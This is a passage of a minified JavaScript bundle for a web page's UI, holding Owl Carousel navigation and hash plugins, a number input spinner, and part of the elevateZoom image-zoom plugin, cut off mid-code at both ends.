b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document),function(a){"use strict";function b(a,b){a.addEventListener("mouseup",function(a){b(a)}),a.addEventListener("touchend",function(a){b(a)}),a.addEventListener("keyup",function(a){32===a.keyCode&&(d=!1,b(a))})}function c(a,b){a.addEventListener("mousedown",function(a){a.preventDefault(),b(a)}),a.addEventListener("touchstart",function(a){a.cancelable&&a.preventDefault(),b(a)}),a.addEventListener("keydown",function(a){32!==a.keyCode||d||(d=!0,b(a))})}var d=!1,e=a.fn.val;a.fn.val=function(a){return arguments.length>=1&&this[0]&&this[0]["bootstrap-input-spinner"]&&this[0].setValue&&this[0].setValue(a),e.apply(this,arguments)},a.fn.InputSpinner=a.fn.inputSpinner=function(d){var e={decrementButton:"<strong>-</strong>",incrementButton:"<strong>+</strong>",groupClass:"",buttonsClass:"btn-outline-secondary",buttonsWidth:"2.5rem",textAlign:"center",autoDelay:500,autoInterval:100,boostThreshold:10,boostMultiplier:"auto",locale:null};for(var f in d)e[f]=d[f];var g='<div class="input-group '+e.groupClass+'"><div class="input-group-prepend"><button style="min-width: '+e.buttonsWidth+'" class="btn btn-decrement '+e.buttonsClass+'" type="button">'+e.decrementButton+'</button></div><input type="text" style="text-align: '+e.textAlign+'" class="form-control"/><div class="input-group-append"><button style="min-width: '+e.buttonsWidth+'" class="btn btn-increment '+e.buttonsClass+'" type="button">'+e.incrementButton+"</button></div></div>",h=e.locale||navigator.language||"en-US";this.each(function(){function d(a,b){void 0===b&&(b=!0),isNaN(a)||""===a?(n[0].value="",b&&(v[0].value=""),C=0):(a=parseFloat(a),a=Math.min(Math.max(a,w),x),a=Math.round(a*Math.pow(10,A))/Math.pow(10,A),n[0].value=a,b&&(v[0].value=B.format(a)),C=a)}function f(a,b){b&&setTimeout(function(){var c;"function"==typeof Event?c=new Event(b,{bubbles:!0}):(c=document.createEvent("Event"),c.initEvent(b,!0,!0)),a[0].dispatchEvent(c)})}function i(a){v[0].disabled||(j(a),k(),o=setTimeout(function(){p=setInterval(function(){D>e.boostThreshold?q?(j(a*parseInt(r,10)),r<1e8&&(r=1.1*r),z&&(r=Math.min(z,r))):j(a*r):j(a),D++},e.autoInterval)},e.autoDelay))}function j(a){isNaN(C)&&(C=0),d(Math.round(C/a)*a+a),f(n,"input"),f(n,"change")}function k(){D=0,r=r=q?1:e.boostMultiplier,clearTimeout(o),clearTimeout(p)}function l(){v.prop("required",n.prop("required")),v.prop("placeholder",n.prop("placeholder"));var a=n.prop("disabled");v.prop("disabled",a),u.prop("disabled",a),t.prop("disabled",a),a&&k();var b=n.prop("class"),c="";/form-control-sm/g.test(b)?c="input-group-sm":/form-control-lg/g.test(b)&&(c="input-group-lg");var d=b.replace(/form-control(-(sm|lg))?/g,"");s.prop("class","input-group "+c+" "+e.groupClass),v.prop("class","form-control "+d),w=parseFloat(n.prop("min"))||0,x=isNaN(n.prop("max"))||""===n.prop("max")?1/0:parseFloat(n.prop("max")),y=parseFloat(n.prop("step"))||1,z=parseInt(n.attr("data-step-max"))||0;var f=parseInt(n.attr("data-decimals"))||0;A!==f&&(A=f,B=new Intl.NumberFormat(h,{minimumFractionDigits:A,maximumFractionDigits:A}))}function m(a){var b=new Intl.NumberFormat(h),c=b.format(1111).replace(/1/g,""),d=b.format(1.1).replace(/1/g,"");return parseFloat(a.replace(new RegExp("\\"+c,"g"),"").replace(new RegExp("\\"+d),"."))}var n=a(this);n[0]["bootstrap-input-spinner"]=!0,n.hide();var o=null,p=null,q="auto"===e.boostMultiplier,r=q?1:e.boostMultiplier,s=a(g),t=s.find(".btn-decrement"),u=s.find(".btn-increment"),v=s.find("input"),w=null,x=null,y=null,z=null,A=null;l();var B=new Intl.NumberFormat(h,{minimumFractionDigits:A,maximumFractionDigits:A}),C=parseFloat(n[0].value),D=0,E=n.attr("data-prefix")||"",F=n.attr("data-suffix")||"";if(E){var G=a('<span class="input-group-text">'+E+"</span>");s.find(".input-group-prepend").append(G)}if(F){var H=a('<span class="input-group-text">'+F+"</span>");s.find(".input-group-append").prepend(H)}n[0].setValue=function(a){d(a)};var I=new MutationObserver(function(){l(),d(C,!0)});I.observe(n[0],{attributes:!0}),n.after(s),d(C),v.on("paste input change focusout",function(a){var b=v[0].value,c="focusout"===a.type;b=m(b),d(b,c),f(n,a.type)}),c(t[0],function(){i(-y)}),c(u[0],function(){i(y)}),b(document.body,function(){k()})})}}(jQuery),"function"!=typeof Object.create&&(Object.create=function(a){function b(){}return b.prototype=a,new b}),function(a,b,c,d){var e={init:function(b,c){var d=this;d.elem=c,d.$elem=a(c),d.imageSrc=d.$elem.data("zoom-image")?d.$elem.data("zoom-image"):d.$elem.attr("src"),d.options=a.extend({},a.fn.elevateZoom.options,b),d.options.tint&&(d.options.lensColour="none",d.options.lensOpacity="1"),"inner"==d.options.zoomType&&(d.options.showLens=!1),d.$elem.parent().removeAttr("title").removeAttr("alt"),d.zoomImage=d.imageSrc,d.refresh(1),a("#"+d.options.gallery+" a").click(function(b){return d.options.galleryActiveClass&&(a("#"+d.options.gallery+" a").removeClass(d.options.galleryActiveClass),a(this).addClass(d.options.galleryActiveClass)),b.preventDefault(),a(this).data("zoom-image")?d.zoomImagePre=a(this).data("zoom-image"):d.zoomImagePre=a(this).data("image"),d.swaptheimage(a(this).data("image"),d.zoomImagePre),!1})},refresh:function(a){var b=this;setTimeout(function(){b.fetch(b.imageSrc)},a||b.options.refresh)},fetch:function(a){var b=this,c=new Image;c.onload=function(){b.largeWidth=c.width,b.largeHeight=c.height,b.startZoom(),b.currentImage=b.imageSrc,b.options.onZoomedImageLoaded(b.$elem)},c.src=a},startZoom:function(){var b=this;if(b.nzWidth=b.$elem.width(),b.nzHeight=b.$elem.height(),b.isWindowActive=!1,b.isLensActive=!1,b.isTintActive=!1,b.overWindow=!1,b.options.imageCrossfade&&(b.zoomWrap=b.$elem.wrap('<div style="height:'+b.nzHeight+"px;width:"+b.nzWidth+'px;" class="zoomWrapper" />'),b.$elem.css("position","absolute")),b.zoomLock=1,b.scrollingLock=!1,b.changeBgSize=!1,b.currentZoomLevel=b.options.zoomLevel,b.nzOffset=b.$elem.offset(),b.widthRatio=b.largeWidth/b.currentZoomLevel/b.nzWidth,b.heightRatio=b.largeHeight/b.currentZoomLevel/b.nzHeight,"window"==b.options.zoomType&&(b.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(b.options.zoomWindowBgColour)+";width: "+String(b.options.zoomWindowWidth)+"px;height: "+String(b.options.zoomWindowHeight)+"px;float: left;background-size: "+b.largeWidth/b.currentZoomLevel+"px "+b.largeHeight/b.currentZoomLevel+"px;display: none;z-index:100;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;"),"inner"==b.options.zoomType){var c=b.$elem.css("border-left-width");b.zoomWindowStyle="overflow: hidden;margin-left: "+String(c)+";margin-top: "+String(c)+";background-position: 0px 0px;width: "+String(b.nzWidth)+"px;height: "+String(b.nzHeight)+"px;float: left;display: none;cursor:"+b.options.cursor+";px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;"}"window"==b.options.zoomType&&(lensHeight=b.nzHeight<b.options.zoomWindowWidth/b.widthRatio?b.nzHeight:String(b.options.zoomWindowHeight/b.heightRatio),lensWidth=b.largeWidth<b.options.zoomWindowWidth?b.nzWidth:b.options.zoomWindowWidth/b.widthRatio,b.lensStyle="background-position: 0px 0px;width: "+String(b.options.zoomWindowWidth/b.widthRatio)+"px;height: "+String(b.options.zoomWindowHeight/b.heightRatio)+"px;float: right;display: none;overflow: hidden;z-index: 999;-webkit-transform: translateZ(0);opacity:"+b.options.lensOpacity+";filter: alpha(opacity = "+100*b.options.lensOpacity+"); zoom:1;width:"+lensWidth+"px;height:"+lensHeight+"px;background-color:"+b.options.lensColour+";cursor:"+b.options.cursor+";border: "+b.options.lensBorderSize+"px solid "+b.options.lensBorderColour+";background-repeat: no-repeat;position: absolute;"),b.tintStyle="display: block;position: absolute;background-color: "+b.options.tintColour+";filter:alpha(opacity=0);opacity: 0;width: "+b.nzWidth+"px;height: "+b.nzHeight+"px;",b.lensRound="","lens"==b.options.zoomType&&(b.lensStyle="background-position: 0px 0px;float: left;display: none;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";width:"+String(b.options.lensSize)+"px;height:"+String(b.options.lensSize)+"px;background-repeat: no-repeat;position: absolute;"),"round"==b.options.lensShape&&(b.lensRound="border-top-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-top-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-bottom-left-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;border-bottom-right-radius: "+String(b.options.lensSize/2+b.options.borderSize)+"px;"),b.zoomContainer=a('<div class="zoomContainer" style="-webkit-transform: translateZ(0);position:absolute;left:'+b.nzOffset.left+"px;top:"+b.nzOffset.top+"px;height:"+b.nzHeight+"px;width:"+b.nzWidth+'px;"></div>'),a("body").append(b.zoomContainer),b.options.containLensZoom&&"lens"==b.options.zoomType&&b.zoomContainer.css("overflow","hidden"),"inner"!=b.options.zoomType&&(b.zoomLens=a("<div class='zoomLens' style='"+b.lensStyle+b.lensRound+"'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){b.$elem.trigger("click")}),b.options.tint&&(b.tintContainer=a("<div/>").addClass("tintContainer"),b.zoomTint=a("<div class='zoomTint' style='"+b.tintStyle+"'></div>"),b.zoomLens.wrap(b.tintContainer),b.zoomTintcss=b.zoomLens.after(b.zoomTint),b.zoomTintImage=a('<img style="position: absolute; left: 0px; top: 0px; max-width: none; width: '+b.nzWidth+"px; height: "+b.nzHeight+'px;" src="'+b.imageSrc+'">').appendTo(b.zoomLens).click(function(){b.$elem.trigger("click")}))),isNaN(b.options.zoomWindowPosition)?b.zoomWindow=a("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo("body").click(function(){b.$elem.trigger("click")}):b.zoomWindow=a("<div style='z-index:999;left:"+b.windowOffsetLeft+"px;top:"+b.windowOffsetTop+"px;"+b.zoomWindowStyle+"' class='zoomWindow'>&nbsp;</div>").appendTo(b.zoomContainer).click(function(){
b.$elem.trigger("click")}),b.zoomWindowContainer=a("<div/>").addClass("zoomWindowContainer").css("width",b.options.zoomWindowWidth),b.zoomWindow.wrap(b.zoomWindowContainer),"lens"==b.options.zoomType&&b.zoomLens.css({backgroundImage:"url('"+b.imageSrc+"')"}),"window"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+"')"}),"inner"==b.options.zoomType&&b.zoomWindow.css({backgroundImage:"url('"+b.imageSrc+"')"}),b.$elem.bind("touchmove",function(a){a.preventDefault(),b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}),b.zoomContainer.bind("touchmove",function(a){"inner"==b.options.zoomType&&b.showHideWindow("show"),a.preventDefault(),b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}),b.zoomContainer.bind("touchend",function(a){b.showHideWindow("hide"),b.options.showLens&&b.showHideLens("hide"),b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")}),b.$elem.bind("touchend",function(a){b.showHideWindow("hide"),b.options.showLens&&b.showHideLens("hide"),b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")}),b.options.showLens&&(b.zoomLens.bind("touchmove",function(a){a.preventDefault(),b.setPosition(a.originalEvent.touches[0]||a.originalEvent.changedTouches[0])}),b.zoomLens.bind("touchend",function(a){b.showHideWindow("hide"),b.options.showLens&&b.showHideLens("hide"),b.options.tint&&"inner"!=b.options.zoomType&&b.showHideTint("hide")})),b.$elem.bind("mousemove",function(a){0==b.overWindow&&b.setElements("show"),b.lastX===a.clientX&&b.lastY===a.clientY||(b.setPosition(a),b.currentLoc=a),b.lastX=a.clientX,b.lastY=a.clientY}),b.zoomContainer.bind("mousemove",function(a){0==b.overWindow&&b.setElements("show"),b.lastX===a.clientX&&b.lastY===a.clientY||(b.setPosition(a),b.currentLoc=a),b.lastX=a.clientX,b.lastY=a.clientY}),"inner"!=b.options.zoomType&&b.zoomLens.bind("mousemove",function(a){b.lastX===a.clientX&&b.lastY===a.clientY||(b.setPosition(a),b.currentLoc=a),b.lastX=a.clientX,b.lastY=a.clientY}),b.options.tint&&"inner"!=b.options.zoomType&&b.zoomTint.bind("mousemove",function(a){b.lastX===a.clientX&&b.lastY===a.clientY||(b.setPosition(a),b.currentLoc=a),b.lastX=a.clientX,b.lastY=a.clientY}),"inner"==b.options.zoomType&&b.zoomWindow.bind("mousemove",function(a){b.lastX===a.clientX&&b.lastY===a.clientY||(b.setPosition(a),b.currentLoc=a),b.lastX=a.clientX,b.lastY=a.clientY}),b.zoomContainer.add(b.$elem).mouseenter(function(){0==b.overWindow&&b.setElements("show")}).mouseleave(function(){b.scrollLock||b.setElements("hide")}),"inner"!=b.options.zoomType&&b.zoomWindow.mouseenter(function(){b.overWindow=!0,b.setElements("hide")}).mouseleave(function(){b.overWindow=!1}),b.minZoomLevel=b.options.minZoomLevel?b.options.minZoomLevel:2*b.options.scrollZoomIncrement,b.options.scrollZoom&&b.zoomContainer.add(b.$elem).bind("mousewheel DOMMouseScroll MozMousePixelScroll",function(c){b.scrollLock=!0,clearTimeout(a.data(this,"timer")),a.data(this,"timer",setTimeout(function(){b.scrollLock=!1},250));var d=c.originalEvent.wheelDelta||-1*c.originalEvent.detail;return c.stopImmediatePropagation(),c.stopPropagation(),c.preventDefault(),0<d/120?b.currentZoomLevel>=b.minZoomLevel&&b.changeZoomLevel(b.currentZoomLevel-b.options.scrollZoomIncrement):b.options.maxZoomLevel?b.currentZoomLevel<=b.options.maxZoomLevel&&b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement):b.changeZoomLevel(parseFloat(b.currentZoomLevel)+b.options.scrollZoomIncrement),!1})},setElements:function(a){return!!this.options.zoomEnabled&&("show"==a&&this.isWindowSet&&("inner"==this.options.zoomType&&this.showHideWindow("show"),"window"==this.options.zoomType&&this.showHideWindow("show"),this.options.showLens&&this.showHideLens("show"),this.options.tint&&"inner"!=this.options.zoomType&&this.showHideTint("show")),void("hide"==a&&("window"==this.options.zoomType&&this.showHideWindow("hide"),this.options.tint||this.showHideWindow("hide"),this.options.showLens&&this.showHideLens("hide"),this.options.tint&&this.showHideTint("hide"))))},setPosition:function(a){return!!this.options.zoomEnabled&&(this.nzHeight=this.$elem.height(),this.nzWidth=this.$elem.width(),this.nzOffset=this.$elem.offset(),this.options.tint&&"inner"!=this.options.zoomType&&(this.zoomTint.css({top:0}),this.zoomTint.css({left:0})),this.options.responsive&&!this.options.scrollZoom&&this.options.showLens&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.largeWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.widthRatio=this.largeWidth/this.nzWidth,this.heightRatio=this.largeHeight/this.nzHeight,"lens"!=this.options.zoomType&&(lensHeight=this.nzHeight<this.options.zoomWindowWidth/this.widthRatio?this.nzHeight:String(this.options.zoomWindowHeight/this.heightRatio),lensWidth=this.options.zoomWindowWidth<this.options.zoomWindowWidth?this.nzWidth:this.options.zoomWindowWidth/this.widthRatio,this.zoomLens.css("width",lensWidth),this.zoomLens.css("height",lensHeight),this.options.tint&&(this.zoomTintImage.css("width",this.nzWidth),this.zoomTintImage.css("height",this.nzHeight))),"lens"==this.options.zoomType&&this.zoomLens.css({width:String(this.options.lensSize)+"px",height:String(this.options.lensSize)+"px"})),this.zoomContainer.css({top:this.nzOffset.top}),this.zoomContainer.css({left:this.nzOffset.left}),this.mouseLeft=parseInt(a.pageX-this.nzOffset.left),this.mouseTop=parseInt(a.pageY-this.nzOffset.top),"window"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.zoomLens.height()/2,this.Eboppos=this.mouseTop>this.nzHeight-this.zoomLens.height()/2-2*this.options.lensBorderSize,this.Eloppos=this.mouseLeft<0+this.zoomLens.width()/2,this.Eroppos=this.mouseLeft>this.nzWidth-this.zoomLens.width()/2-2*this.options.lensBorderSize),"inner"==this.options.zoomType&&(this.Etoppos=this.mouseTop<this.nzHeight/2/this.heightRatio,this.Eboppos=this.mouseTop>this.nzHeight-this.nzHeight/2/this.heightRatio,this.Eloppos=this.mouseLeft<0+this.nzWidth/2/this.widthRatio,this.Eroppos=this.mouseLeft>this.nzWidth-this.nzWidth/2/this.widthRatio-2*this.options.lensBorderSize),void(0>=this.mouseLeft||0>this.mouseTop||this.mouseLeft>this.nzWidth||this.mouseTop>this.nzHeight?this.setElements("hide"):(this.options.showLens&&(this.lensLeftPos=String(this.mouseLeft-this.zoomLens.width()/2),this.lensTopPos=String(this.mouseTop-this.zoomLens.height()/2)),this.Etoppos&&(this.lensTopPos=0),this.Eloppos&&(this.tintpos=this.lensLeftPos=this.windowLeftPos=0),"window"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-this.zoomLens.height()-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.zoomLens.width()-2*this.options.lensBorderSize)),"inner"==this.options.zoomType&&(this.Eboppos&&(this.lensTopPos=Math.max(this.nzHeight-2*this.options.lensBorderSize,0)),this.Eroppos&&(this.lensLeftPos=this.nzWidth-this.nzWidth-2*this.options.lensBorderSize)),"lens"==this.options.zoomType&&(this.windowLeftPos=String(-1*((a.pageX-this.nzOffset.left)*this.widthRatio-this.zoomLens.width()/2)),this.windowTopPos=String(-1*((a.pageY-this.nzOffset.top)*this.heightRatio-this.zoomLens.height()/2)),this.zoomLens.css({backgroundPosition:this.windowLeftPos+"px "+this.windowTopPos+"px"}),this.changeBgSize&&(this.nzHeight>this.nzWidth?("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvalueheight+"px "+this.largeHeight/this.newvalueheight+"px"})):("lens"==this.options.zoomType&&this.zoomLens.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"}),this.zoomWindow.css({"background-size":this.largeWidth/this.newvaluewidth+"px "+this.largeHeight/this.newvaluewidth+"px"})),this.changeBgSize=!1),this.setWindowPostition(a)),this.options.tint&&"inner"!=this.options.zoomType&&this.setTintPosition(a),"window"==this.options.zoomType&&this.setWindowPostition(a),"inner"==this.options.zoomType&&this.setWindowPostition(a),this.options.showLens&&(this.fullwidth&&"lens"!=this.options.zoomType&&(this.lensLeftPos=0),this.zoomLens.css({left:this.lensLeftPos+"px",top:this.lensTopPos+"px"})))))},showHideWindow:function(a){"show"!=a||this.isWindowActive||(this.options.zoomWindowFadeIn?this.zoomWindow.stop(!0,!0,!1).fadeIn(this.options.zoomWindowFadeIn):this.zoomWindow.show(),this.isWindowActive=!0),"hide"==a&&this.isWindowActive&&(this.options.zoomWindowFadeOut?this.zoomWindow.stop(!0,!0).fadeOut(this.options.zoomWindowFadeOut):this.zoomWindow.hide(),this.isWindowActive=!1)},showHideLens:function(a){"show"!=a||this.isLensActive||(this.options.lensFadeIn?this.zoomLens.stop(!0,!0,!1).fadeIn(this.options.lensFadeIn):this.zoomLens.show(),this.isLensActive=!0),"hide"==a&&this.isLensActive&&(this.options.lensFadeOut?this.zoomLens.stop(!0,!0).fadeOut(this.options.lensFadeOut):this.zoomLens.hide(),this.isLensActive=!1)},showHideTint:function(a){"show"!=a||this.isTintActive||(this.options.zoomTintFadeIn?this.zoomTint.css({opacity:this.options.tintOpacity}).animate().stop(!0,!0).fadeIn("slow"):(this.zoomTint.css({opacity:this.options.tintOpacity}).animate(),this.zoomTint.show()),this.isTintActive=!0),"hide"==a&&this.isTintActive&&(this.options.zoomTintFadeOut?this.zoomTint.stop(!0,!0).fadeOut(this.options.zoomTintFadeOut):this.zoomTint.hide(),this.isTintActive=!1)},setLensPostition:function(a){},setWindowPostition:function(b){var c=this;if(isNaN(c.options.zoomWindowPosition))c.externalContainer=a("#"+c.options.zoomWindowPosition),c.externalContainerWidth=c.externalContainer.width(),c.externalContainerHeight=c.externalContainer.height(),c.externalContainerOffset=c.externalContainer.offset(),c.windowOffsetTop=c.externalContainerOffset.top,c.windowOffsetLeft=c.externalContainerOffset.left;else switch(c.options.zoomWindowPosition){case 1:c.windowOffsetTop=c.options.zoomWindowOffety,c.windowOffsetLeft=+c.nzWidth;break;case 2:c.options.zoomWindowHeight>c.nzHeight&&(c.windowOffsetTop=-1*(c.options.zoomWindowHeight/2-c.nzHeight/2),c.windowOffsetLeft=c.nzWidth);break;case 3:c.windowOffsetTop=c.nzHeight-c.zoomWindow.height()-2*c.options.borderSize,c.windowOffsetLeft=c.nzWidth;break;case 4:c.windowOffsetTop=c.nzHeight,c.windowOffsetLeft=c.nzWidth;break;case 5:c.windowOffsetTop=c.nzHeight,c.windowOffsetLeft=c.nzWidth-c.zoomWindow.width()-2*c.options.borderSize;break;case 6:c.options.zoomWindowHeight>c.nzHeight&&(c.windowOffsetTop=c.nzHeight,c.windowOffsetLeft=-1*(c.options.zoomWindowWidth/2-c.nzWidth/2+2*c.options.borderSize));break;case 7:c.windowOffsetTop=c.nzHeight,c.windowOffsetLeft=0;break;case 8:c.windowOffsetTop=c.nzHeight,c.windowOffsetLeft=-1*(c.zoomWindow.width()+2*c.options.borderSize);break;case 9:c.windowOffsetTop=c.nzHeight-c.zoomWindow.height()-2*c.options.borderSize,c.windowOffsetLeft=-1*(c.zoomWindow.width()+2*c.options.borderSize);break;case 10:c.options.zoomWindowHeight>c.nzHeight&&(c.windowOffsetTop=-1*(c.options.zoomWindowHeight/2-c.nzHeight/2),c.windowOffsetLeft=-1*(c.zoomWindow.width()+2*c.options.borderSize));break;case 11:c.windowOffsetTop=c.options.zoomWindowOffety,c.windowOffsetLeft=-1*(c.zoomWindow.width()+2*c.options.borderSize);break;case 12:c.windowOffsetTop=-1*(c.zoomWindow.height()+2*c.options.borderSize),c.windowOffsetLeft=-1*(c.zoomWindow.width()+2*c.options.borderSize);break;case 13:c.windowOffsetTop=-1*(c.zoomWindow.height()+2*c.options.borderSize),c.windowOffsetLeft=0;break;case 14:c.options.zoomWindowHeight>c.nzHeight&&(c.windowOffsetTop=-1*(c.zoomWindow.height()+2*c.options.borderSize),c.windowOffsetLeft=-1*(c.options.zoomWindowWidth/2-c.nzWidth/2+2*c.options.borderSize));break;case 15:c.windowOffsetTop=-1*(c.zoomWindow.height()+2*c.options.borderSize),c.windowOffsetLeft=c.nzWidth-c.zoomWindow.width()-2*c.options.borderSize;break;case 